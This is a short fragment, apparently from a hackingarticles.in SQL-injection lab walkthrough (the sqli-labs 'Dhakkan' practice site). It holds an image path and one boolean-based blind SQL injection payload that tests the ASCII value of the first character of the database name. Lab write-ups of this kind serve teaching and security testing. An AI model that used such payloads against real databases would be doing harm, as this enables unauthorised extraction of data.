 =1' AND (ascii(substr((select database()),1,1))) > 120 --+

www.hackingarticles.in

Welcome Dhakkan